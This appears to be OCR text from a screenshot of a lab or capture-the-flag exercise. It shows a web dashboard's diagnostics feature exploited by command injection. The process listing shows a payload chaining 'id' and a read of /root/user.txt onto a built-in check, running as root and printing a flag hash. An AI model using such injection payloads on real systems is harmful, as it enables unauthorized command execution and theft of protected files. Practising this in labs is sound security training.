 Lyghtspeed
Dashboard Tickets Monitoring Diagnostics
Warning: Invalid license, diagnostics restricted to built-in checks
Verify status
root 23930 0.0 0.1 11232 3016 ? Ss 07:57 0:00 bash -c ps waux | grep http;id;cat
/root/user.txt # | grep -v grep
root 23932 0.0 0.0 12944 940 ? S 07:57 0:00 grep http
uid=0(root) gid=0(root) groups=0(root)
5649c41df59fd6efdc4a78d79a07f2be